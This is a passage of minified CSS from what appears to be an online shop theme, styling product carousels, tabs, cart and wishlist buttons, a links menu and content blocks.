.rating{justify-content:center;display:flex}.module-products-271 .product-grid .product-thumb .rating.no-rating{display:none}.module-products-271 .product-grid .product-thumb .rating-stars{padding-bottom:10px}.module-products-271 .product-grid .product-thumb .rating.no-rating
span{opacity:0.5}.module-products-271 .product-grid .product-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto;padding-top:8px;padding-bottom:5px;padding-left:8px}.module-products-271 .product-grid .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:17px;color:rgba(48, 56, 65, 1);text-align:left;text-align:left}.module-products-271 .product-grid .product-thumb .name a:hover{color:rgba(0, 124, 255, 1)}.module-products-271 .product-grid .product-thumb
.description{display:none;padding:12px;padding-top:10px;padding-bottom:10px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid}.module-products-271 .product-grid .product-thumb
.price{display:block;font-size:16px;width:auto;margin-left:auto;margin-right:auto;margin-left:0;margin-right:auto;text-align:left;justify-content:flex-start;padding:8px;padding-top:0px}.module-products-271 .product-grid .product-thumb .price-tax{display:none;font-size:12px;text-align:left}.module-products-271 .product-grid .product-thumb .price-new{color:rgba(0, 114, 235, 1);margin:0
7px 0 0;order:1}.module-products-271 .product-grid .product-thumb .price-old{font-size:13px;color:rgba(109, 118, 125, 1);text-decoration:line-through;margin:0;order:2}.module-products-271 .product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-271 .product-grid .product-thumb .buttons-wrapper{display:block}.module-products-271 .product-grid .product-thumb .button-group{justify-content:space-between}.module-products-271 .product-grid.product-grid .product-thumb .button-group{padding:8px;padding-bottom:5px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.module-products-271 .product-grid .product-thumb .cart-group{display:inline-flex}.module-products-271 .product-grid .product-thumb .btn-cart::before{display:none;font-size:16px;left:2px;margin-right:2px}.module-products-271 .product-grid .product-thumb .btn-cart .btn-text{display:inline-block;padding:0}.module-products-271 .product-grid.product-grid .product-thumb .btn-cart{flex:initial}.module-products-271 .product-grid.product-grid .product-thumb .cart-group{flex:initial}.module-products-271 .product-grid .product-thumb .btn-cart.btn, .module-products-271 .product-grid .product-thumb .btn-cart.btn:visited{text-transform:none}.module-products-271 .product-grid .product-thumb .btn-cart.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px}.desktop .module-products-271 .product-grid .product-thumb .btn-cart.btn:hover{box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.25)}.module-products-271 .product-grid .product-thumb .btn-cart.btn:active, .module-products-271 .product-grid .product-thumb .btn-cart.btn:hover:active, .module-products-271 .product-grid .product-thumb .btn-cart.btn:focus:active{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-products-271 .product-grid .product-thumb .btn-cart.btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-products-271 .product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-271 .product-grid .product-thumb
.stepper{display:none;margin-right:5px;height:36px}.module-products-271 .product-grid .button-group-bottom .wish-group.wish-group-bottom{margin:-10px;margin-top:10px}.module-products-271 .product-grid .button-group-bottom .wish-group-bottom{border-width:0;border-top-width:1px;border-style:solid}.module-products-271 .product-grid .product-thumb .btn-wishlist{display:inline-flex;margin-right:5px;margin-left:5px}.module-products-271 .product-grid .product-thumb .btn-wishlist::before{display:inline-block;font-size:15px}.module-products-271 .product-grid .product-thumb .btn-wishlist .btn-text{display:none}.module-products-271 .product-grid .product-thumb .btn-wishlist.btn, .module-products-271 .product-grid .product-thumb .btn-wishlist.btn:visited{color:rgba(48, 56, 65, 1);text-transform:none}.module-products-271 .product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(0, 124, 255, 1) !important;background:none !important}.module-products-271 .product-grid .product-thumb .btn-wishlist.btn{background:none;border-style:none;padding:3px;box-shadow:none}.module-products-271 .product-grid .product-thumb .btn-wishlist.btn:active, .module-products-271 .product-grid .product-thumb .btn-wishlist.btn:hover:active, .module-products-271 .product-grid .product-thumb .btn-wishlist.btn:focus:active{background:none !important}.module-products-271 .product-grid .product-thumb .btn-wishlist.btn:focus{background:none}.module-products-271 .product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-271 .product-grid .product-thumb .btn-compare{display:inline-flex}.module-products-271 .product-grid .product-thumb .btn-compare::before{display:inline-block;font-size:14px}.module-products-271 .product-grid .product-thumb .btn-compare .btn-text{display:none}.module-products-271 .product-grid .product-thumb .btn-compare.btn, .module-products-271 .product-grid .product-thumb .btn-compare.btn:visited{color:rgba(48, 56, 65, 1);text-transform:none}.module-products-271 .product-grid .product-thumb .btn-compare.btn:hover{color:rgba(0, 124, 255, 1) !important;background:none !important}.module-products-271 .product-grid .product-thumb .btn-compare.btn{background:none;border-style:none;padding:3px;box-shadow:none}.module-products-271 .product-grid .product-thumb .btn-compare.btn:active, .module-products-271 .product-grid .product-thumb .btn-compare.btn:hover:active, .module-products-271 .product-grid .product-thumb .btn-compare.btn:focus:active{background:none !important}.module-products-271 .product-grid .product-thumb .btn-compare.btn:focus{background:none}.module-products-271 .product-grid .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.module-products-271 .product-grid .product-thumb .extra-group{display:block}.module-products-271 .product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-271 .product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-271 .product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block}.module-products-271 .product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-271 .product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block}.module-products-271 .product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-271 .product-grid .product-layout .extra-group>div{justify-content:space-between}.module-products-271 .product-grid .product-thumb .extra-group>div{padding:4px}.module-products-271 .product-grid .product-thumb .extra-group .btn.btn, .module-products-271 .product-grid .product-thumb .extra-group .btn.btn:visited{text-transform:none}.module-products-271 .product-grid .product-thumb .extra-group
.btn.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px}.desktop .module-products-271 .product-grid .product-thumb .extra-group .btn.btn:hover{box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.25)}.module-products-271 .product-grid .product-thumb .extra-group .btn.btn:active, .module-products-271 .product-grid .product-thumb .extra-group .btn.btn:hover:active, .module-products-271 .product-grid .product-thumb .extra-group .btn.btn:focus:active{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-products-271 .product-grid .product-thumb .extra-group .btn.btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-products-271 .product-grid .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.module-products-271 .product-grid .product-thumb .extra-group .btn + .btn.btn, .module-products-271 .product-grid .product-thumb .extra-group .btn+.btn.btn:visited{text-transform:none}.module-products-271 .product-grid .product-thumb .extra-group .btn+.btn.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px}.desktop .module-products-271 .product-grid .product-thumb .extra-group .btn+.btn.btn:hover{box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.25)}.module-products-271 .product-grid .product-thumb .extra-group .btn + .btn.btn:active, .module-products-271 .product-grid .product-thumb .extra-group .btn + .btn.btn:hover:active, .module-products-271 .product-grid .product-thumb .extra-group .btn+.btn.btn:focus:active{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-products-271 .product-grid .product-thumb .extra-group .btn+.btn.btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-products-271 .product-grid .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.module-products-271 .product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.module-products-271 .product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-271 .product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-271 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-271 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-271 .product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-start}@media (max-width: 760px){.module-products-271 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-products-271 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.one-column #content .module-products-271 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .module-products-271 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}} .module-products-272 .swiper-container{overflow:hidden}.module-products-272 .swiper-buttons{display:none;top:50%;width:calc(100% - (5px * 2));margin-top:-10px}.module-products-272:hover .swiper-buttons{display:block}.module-products-272 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-products-272 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-products-272 .swiper-buttons
div{width:20px;height:20px;background:rgba(87, 48, 255, 0.72);box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.15)}.module-products-272 .swiper-button-disabled{opacity:0}.module-products-272 .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important;font-size:17px;color:rgba(255, 255, 255, 1)}.module-products-272 .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important;font-size:17px;color:rgba(255, 255, 255, 1)}.module-products-272 .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(0, 55, 157, 1)}.module-products-272 .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.module-products-272
.swiper{padding-bottom:10px}.module-products-272 .swiper-pagination-bullet{width:7px;height:7px;background-color:rgba(48, 56, 65, 1)}.module-products-272 .swiper-pagination>span+span{margin-left:8px}.desktop .module-products-272 .swiper-pagination-bullet:hover{background-color:rgba(0, 124, 255, 1)}.module-products-272 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(0, 124, 255, 1)}.module-products-272 .swiper-pagination>span{border-radius:20px}.module-products-272 .nav-tabs > li > a, .module-products-272 .nav-tabs > li.active > a, .module-products-272 .nav-tabs > li.active > a:hover, .module-products-272 .nav-tabs>li.active>a:focus{font-size:16px;color:rgba(48, 56, 65, 1);font-weight:700;text-transform:uppercase}.desktop .module-products-272 .nav-tabs > li:hover > a, .module-products-272 .nav-tabs>li.active>a{color:rgba(0, 124, 255, 1)}.module-products-272 .nav-tabs > li > a, .module-products-272 .nav-tabs > li:hover > a, .module-products-272 .nav-tabs > li.active > a, .module-products-272 .nav-tabs > li.active > a, .module-products-272 .nav-tabs > li.active > a:hover, .module-products-272 .nav-tabs>li.active>a:focus{background:rgba(239, 239, 239, 1) !important}.module-products-272 .nav-tabs{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;;min-width:50px}.module-products-272 .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0);border-top-left-radius:5px;border-top-right-radius:5px;flex-grow:0}.module-products-272 .nav-tabs>li.active{border-color:rgba(0, 124, 255, 1);border-bottom-color:rgba(0, 124, 255, 1)}.module-products-272 .nav-tabs>li.active::after{content:'';display:block;position:absolute;border:10px
solid transparent;left:50%;top:100%;transform:translate(-50%, 0);border-top-color:rgba(0, 124, 255, 1);border-top-width:10px}.module-products-272 .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:10px;padding-right:20px;padding-bottom:10px;padding-left:20px}.module-products-272 .nav-tabs>li>a::before{font-size:18px}.module-products-272 .nav-tabs>li:not(:last-child){margin-right:10px}.module-products-272 .mobile .nav-tabs{overflow-x:scroll}.module-products-272 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:1px;width:1px}.module-products-272 .nav-tabs::-webkit-scrollbar-track{background-color:white;background-color:rgba(255, 255, 255, 1)}.module-products-272 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(66, 229, 179, 1)}.module-products-272 .tab-container::before{display:none}.module-products-272 .tab-content{padding-top:20px}.module-products-272 .tab-container{display:block}.module-products-272 .tab-container .nav-tabs{flex-direction:row}.module-products-272 .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.module-products-272 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.one-column #content .module-products-272 .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.one-column #content .module-products-272 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.two-column #content .module-products-272 .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.two-column #content .module-products-272 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.side-column .module-products-272 .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.side-column .module-products-272 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.module-products-272 .module-body>.module-item{margin-bottom:20px}.module-products-272 .product-grid .product-thumb{background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(238, 238, 238, 1);padding:5px}.desktop .module-products-272 .product-grid .product-layout:hover .product-thumb{border-color:rgba(221, 221, 221, 1)}.module-products-272 .product-grid .product-thumb:hover .product-img>div{transform:scale(1.12)}.module-products-272 .product-grid .product-thumb .product-labels{visibility:visible;opacity:1}.module-products-272 .product-grid .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.module-products-272 .product-grid .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:30px;height:30px}.module-products-272 .product-grid .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.module-products-272 .product-grid .product-thumb .btn-quickview .btn-text{display:none}.module-products-272 .product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\eb54' !important;font-family:icomoon !important;font-size:16px}.module-products-272 .product-grid .product-thumb .image .btn, .module-products-272 .product-grid .product-thumb .image .btn:visited{font-size:16px;color:rgba(0, 34, 95, 1);font-weight:700;text-transform:uppercase}.module-products-272 .product-grid .product-thumb .image .btn:hover{color:rgba(0, 114, 235, 1) !important;background:rgba(1, 220, 153, 1) !important}.module-products-272 .product-grid .product-thumb .image .btn:active, .module-products-272 .product-grid .product-thumb .image .btn:hover:active, .module-products-272 .product-grid .product-thumb .image .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(34, 184, 155, 1) !important}.module-products-272 .product-grid .product-thumb .image .btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-products-272 .product-grid .product-thumb .image
.btn{background:rgba(42, 252, 188, 1);padding:12px;border-radius:5px !important}.module-products-272 .product-grid .product-thumb .image .btn.btn.disabled::after{font-size:20px}.module-products-272 .product-grid .product-thumb
.countdown{display:none;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1)}.module-products-272 .product-grid.product-list .product-layout
.image{float:left;height:100%}.module-products-272 .product-grid .product-thumb
.stats{display:none;justify-content:space-between;padding:5px;padding-right:8px;padding-bottom:4px;padding-left:8px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid}.module-products-272 .product-grid .stat-1 .stats-label{display:none}.module-products-272 .product-grid .stat-2 .stats-label{display:none}.module-products-272 .product-grid.product-grid .product-thumb
.rating{position:absolute;visibility:hidden;opacity:0;top:0}.module-products-272 .product-grid.product-grid .product-thumb:hover
.rating{visibility:visible;opacity:1}.module-products-272 .product-grid.product-grid .product-thumb .rating-stars{position:absolute;visibility:visible;opacity:1;transform:translateY(-50%)}.module-products-272 .product-grid .product-thumb
.rating{justify-content:center;display:flex}.module-products-272 .product-grid .product-thumb .rating.no-rating{display:none}.module-products-272 .product-grid .product-thumb .rating-stars{padding-bottom:10px}.module-products-272 .product-grid .product-thumb .rating.no-rating
span{opacity:0.5}.module-products-272 .product-grid .product-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto;padding-top:8px;padding-bottom:5px;padding-left:8px}.module-products-272 .product-grid .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:17px;color:rgba(48, 56, 65, 1);text-align:left;text-align:left}.module-products-272 .product-grid .product-thumb .name a:hover{color:rgba(0, 124, 255, 1)}.module-products-272 .product-grid .product-thumb
.description{display:none;padding:12px;padding-top:10px;padding-bottom:10px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid}.module-products-272 .product-grid .product-thumb
.price{display:block;font-size:16px;width:auto;margin-left:auto;margin-right:auto;margin-left:0;margin-right:auto;text-align:left;justify-content:flex-start;padding:8px;padding-top:0px}.module-products-272 .product-grid .product-thumb .price-tax{display:none;font-size:12px;text-align:left}.module-products-272 .product-grid .product-thumb .price-new{color:rgba(0, 114, 235, 1);margin:0
7px 0 0;order:1}.module-products-272 .product-grid .product-thumb .price-old{font-size:13px;color:rgba(109, 118, 125, 1);text-decoration:line-through;margin:0;order:2}.module-products-272 .product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-272 .product-grid .product-thumb .buttons-wrapper{display:block}.module-products-272 .product-grid .product-thumb .button-group{justify-content:space-between}.module-products-272 .product-grid.product-grid .product-thumb .button-group{padding:8px;padding-bottom:5px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.module-products-272 .product-grid .product-thumb .cart-group{display:inline-flex}.module-products-272 .product-grid .product-thumb .btn-cart::before{display:none;font-size:16px;left:2px;margin-right:2px}.module-products-272 .product-grid .product-thumb .btn-cart .btn-text{display:inline-block;padding:0}.module-products-272 .product-grid.product-grid .product-thumb .btn-cart{flex:initial}.module-products-272 .product-grid.product-grid .product-thumb .cart-group{flex:initial}.module-products-272 .product-grid .product-thumb .btn-cart.btn, .module-products-272 .product-grid .product-thumb .btn-cart.btn:visited{text-transform:none}.module-products-272 .product-grid .product-thumb .btn-cart.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px}.desktop .module-products-272 .product-grid .product-thumb .btn-cart.btn:hover{box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.25)}.module-products-272 .product-grid .product-thumb .btn-cart.btn:active, .module-products-272 .product-grid .product-thumb .btn-cart.btn:hover:active, .module-products-272 .product-grid .product-thumb .btn-cart.btn:focus:active{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-products-272 .product-grid .product-thumb .btn-cart.btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-products-272 .product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-272 .product-grid .product-thumb
.stepper{display:none;margin-right:5px;height:36px}.module-products-272 .product-grid .button-group-bottom .wish-group.wish-group-bottom{margin:-10px;margin-top:10px}.module-products-272 .product-grid .button-group-bottom .wish-group-bottom{border-width:0;border-top-width:1px;border-style:solid}.module-products-272 .product-grid .product-thumb .btn-wishlist{display:inline-flex;margin-right:5px;margin-left:5px}.module-products-272 .product-grid .product-thumb .btn-wishlist::before{display:inline-block;font-size:15px}.module-products-272 .product-grid .product-thumb .btn-wishlist .btn-text{display:none}.module-products-272 .product-grid .product-thumb .btn-wishlist.btn, .module-products-272 .product-grid .product-thumb .btn-wishlist.btn:visited{color:rgba(48, 56, 65, 1);text-transform:none}.module-products-272 .product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(0, 124, 255, 1) !important;background:none !important}.module-products-272 .product-grid .product-thumb .btn-wishlist.btn{background:none;border-style:none;padding:3px;box-shadow:none}.module-products-272 .product-grid .product-thumb .btn-wishlist.btn:active, .module-products-272 .product-grid .product-thumb .btn-wishlist.btn:hover:active, .module-products-272 .product-grid .product-thumb .btn-wishlist.btn:focus:active{background:none !important}.module-products-272 .product-grid .product-thumb .btn-wishlist.btn:focus{background:none}.module-products-272 .product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-272 .product-grid .product-thumb .btn-compare{display:inline-flex}.module-products-272 .product-grid .product-thumb .btn-compare::before{display:inline-block;font-size:14px}.module-products-272 .product-grid .product-thumb .btn-compare .btn-text{display:none}.module-products-272 .product-grid .product-thumb .btn-compare.btn, .module-products-272 .product-grid .product-thumb .btn-compare.btn:visited{color:rgba(48, 56, 65, 1);text-transform:none}.module-products-272 .product-grid .product-thumb .btn-compare.btn:hover{color:rgba(0, 124, 255, 1) !important;background:none !important}.module-products-272 .product-grid .product-thumb .btn-compare.btn{background:none;border-style:none;padding:3px;box-shadow:none}.module-products-272 .product-grid .product-thumb .btn-compare.btn:active, .module-products-272 .product-grid .product-thumb .btn-compare.btn:hover:active, .module-products-272 .product-grid .product-thumb .btn-compare.btn:focus:active{background:none !important}.module-products-272 .product-grid .product-thumb .btn-compare.btn:focus{background:none}.module-products-272 .product-grid .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.module-products-272 .product-grid .product-thumb .extra-group{display:block}.module-products-272 .product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-272 .product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-272 .product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block}.module-products-272 .product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-272 .product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block}.module-products-272 .product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-272 .product-grid .product-layout .extra-group>div{justify-content:space-between}.module-products-272 .product-grid .product-thumb .extra-group>div{padding:4px}.module-products-272 .product-grid .product-thumb .extra-group .btn.btn, .module-products-272 .product-grid .product-thumb .extra-group .btn.btn:visited{text-transform:none}.module-products-272 .product-grid .product-thumb .extra-group
.btn.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px}.desktop .module-products-272 .product-grid .product-thumb .extra-group .btn.btn:hover{box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.25)}.module-products-272 .product-grid .product-thumb .extra-group .btn.btn:active, .module-products-272 .product-grid .product-thumb .extra-group .btn.btn:hover:active, .module-products-272 .product-grid .product-thumb .extra-group .btn.btn:focus:active{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-products-272 .product-grid .product-thumb .extra-group .btn.btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-products-272 .product-grid .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.module-products-272 .product-grid .product-thumb .extra-group .btn + .btn.btn, .module-products-272 .product-grid .product-thumb .extra-group .btn+.btn.btn:visited{text-transform:none}.module-products-272 .product-grid .product-thumb .extra-group .btn+.btn.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px}.desktop .module-products-272 .product-grid .product-thumb .extra-group .btn+.btn.btn:hover{box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.25)}.module-products-272 .product-grid .product-thumb .extra-group .btn + .btn.btn:active, .module-products-272 .product-grid .product-thumb .extra-group .btn + .btn.btn:hover:active, .module-products-272 .product-grid .product-thumb .extra-group .btn+.btn.btn:focus:active{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-products-272 .product-grid .product-thumb .extra-group .btn+.btn.btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-products-272 .product-grid .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.module-products-272 .product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.module-products-272 .product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-272 .product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-272 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-272 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-272 .product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-start}@media (max-width: 760px){.module-products-272 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-products-272 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.one-column #content .module-products-272 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .module-products-272 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}} div.links-menu-404 .title.module-title{font-size:17px}div.links-menu-404 .module-body{padding-top:10px;padding-left:5px;display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-404 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-404 .menu-item a .links-text{white-space:normal;color:rgba(48, 56, 65, 1);font-weight:700}div.links-menu-404 .menu-item
a{justify-content:flex-start;width:auto;padding-top:5px;padding-bottom:5px;padding-left:5px}div.links-menu-404 .menu-item:hover{background:rgba(241, 244, 255, 1)}div.links-menu-404 .menu-item a:hover .links-text{color:rgba(0, 124, 255, 1);font-weight:700;text-decoration:none}div.links-menu-404 .menu-item a::before{font-size:10px;margin-right:15px}.phone footer  div.links-menu-404 .module-title::before{display:none}.phone footer  div.links-menu-404 .module-title+.module-body>li{display:flex}div.links-menu-404 .links-menu-item-1 a .links-text{font-size:17px}div.links-menu-404 .links-menu-item-2 a .links-text{font-size:17px}div.links-menu-404 .links-menu-item-3 a .links-text{font-size:17px}div.links-menu-404 .links-menu-item-4 a .links-text{font-size:17px}div.links-menu-404 .links-menu-item-5 a .links-text{font-size:17px}div.links-menu-404 .links-menu-item-6 a .links-text{font-size:17px}div.links-menu-404 .links-menu-item-7 a .links-text{font-size:17px}div.links-menu-404 .links-menu-item-8 a .links-text{font-size:17px}div.links-menu-404 .links-menu-item-9 a .links-text{font-size:17px}div.links-menu-404 .links-menu-item-10 a .links-text{font-size:17px} .module-blocks-308.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-308.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-308.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-308.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-308.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-308.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-308.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-308.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-308 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-308 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-308 .block-title{order:-2}.module-blocks-308 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-308 .block-header
img{display:flex}.module-blocks-308 .block-wrapper{display:flex}.module-blocks-308 .block-header
i{float:none;display:flex}.module-blocks-308 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-308 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-308 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-308 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(8, 8, 8, 1)}.module-blocks-308 .module-item-1 .module-title{font-size:22px;color:rgba(0, 124, 255, 1)}.module-blocks-308 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-308 .module-item-1 .block-header
img{display:flex}.module-blocks-308 .module-item-1 .block-wrapper{display:flex}.module-blocks-308 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-308 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-308 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-308 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-308 .module-item-1 .block-footer
